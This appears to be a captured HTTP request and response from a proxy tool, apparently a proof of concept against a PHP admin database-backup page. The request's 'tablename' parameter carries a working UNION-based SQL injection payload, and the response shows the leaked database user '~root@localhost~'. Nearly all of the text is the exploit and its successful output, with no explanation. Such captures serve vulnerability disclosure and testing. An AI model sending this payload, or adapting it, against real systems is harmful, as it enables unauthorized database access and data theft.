 Request
Raw Params Headers Hex
GET
/admin/system.systemdatabackup/seetable?tablename=1'+union+all+select+1%2c2%2c
3%2c4%2c5%2c6%2c7%2c8%2c9%2c10%2c11%2c12%2c13%2c14%2c15%2c16%2c17%2c1
8%2c19%2cCONCAT(0x7e%2c(select+user())%2c0x7e)%2c21%2c22--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=e350923eb35278041ed7f8b4ba418813
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 03 Jan 2020 02:14:36 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Set-Cookie: PHPSESSID=e350923eb35278041ed7f8b4ba418813; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1288
<style>
body,td,th {font-family:"宋体"; font-size:12px;}
table,h1,p{width:960px;margin:0px auto;}
table{border-collapse:collapse;border:1px solid #CCC;background:#efefef;}
table caption{text-align:left; background-color:#fff; line-height:2em; font-size:14px; font-weight:bold; }
table th{text-align:left; font-weight:bold;height:26px; line-height:26px; font-size:12px; border:1px solid #CCC;padding-left:5px;}
table td{height:20px; font-size:12px; border:1px solid #CCC;background-color:#fff;padding-left:5px;}
.c1{ width: 150px;}
.c2{ width: 150px;}
.c3{ width: 80px;}
.c4{ width: 100px;}
.c5{ width: 100px;}
.c6{ width: 300px;}
</style><table border="1" cellspacing="0" cellpadding="0"
align="center"><tbody><tr><th>字段名</th><th>数据类型</th><th>默认值</th><th>允许非空</th><th>自动递增</th><th>备注</th></tr><td
class="c1">4</td><td class="c2">16</td><td class="c3">6</td><td class="c4">7</td><td class="c5"> </td><td
class="c6">~root@localhost~</td></tr></tbody></table></p><p style="text-align:left;margin:20px auto;">总共：1个字段</p></body></html>